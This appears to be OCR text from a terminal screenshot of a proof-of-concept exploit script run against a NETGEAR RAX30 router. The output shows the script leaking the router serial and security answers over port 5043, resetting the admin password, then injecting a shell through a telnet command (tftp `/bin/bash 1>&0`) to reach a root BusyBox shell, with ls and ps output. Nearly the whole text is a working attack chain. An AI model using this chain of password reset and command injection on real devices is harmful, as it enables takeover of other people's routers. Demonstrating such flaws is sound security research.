 Activities Terminal Thg 4 17 17:47
Terminal
Terminal Terminal Terminal Terminal Terminal
[+] Opening connection to 172.16.1.154 on port 5043: Done
/home/d4rkn19ht/CVE_exploit/NETGEAR_RAX30_exploit/./fullexploit.py:42: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
bytes
  io.sendline(payload)
[+] Receiving all data: Done (1.51KB)
[*] Closed connection to 172.16.1.154 port 5043
[+] Opening connection to 172.16.1.154 on port 5043: Done
[+] Receiving all data: Done (41.63KB)
[*] Closed connection to 172.16.1.154 port 5043
Router serial:
Question index1 : 5 - Answer 1: lmao
Question index2 : 1 - Answer 2: overshrek
1. Checking serial...
{'status': 'success', 'message': 'Serial Number is match'}
2. Verifying answers...
{'status': 'success', 'message': 'Check security answer successfully!!'}
3. Resetting password...
{'status': 'success', 'message': 'Set password successfully!!'}
[+] Opening connection to 172.16.1.154 on port 23: Done
[*] Switching to interactive mode
tftp `/bin/bash 1>&0`
BusyBox v1.31.1 (2022-05-11 10:37:23 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# $ ls
ls
bin      debug    etc      libexec  opt      sbin     tmp      var
data     dev      lib      mnt      proc     sys      usr      webs
# $ ps
ps
    1 admin     1488 S    /sbin/init
    2 admin        0 SW   [kthreadd]
    3 admin        0 IW<  [rcu_gp]
    4 admin        0 IW<  [rcu_par_gp]
    6 admin        0 IW<  [kworker/0:0H-kb]
    8 admin        0 IW<  [mm_percpu_wq]
    9 admin        0 SW   [ksoftirqd/0]
   10 admin        0 IW   [rcu_preempt]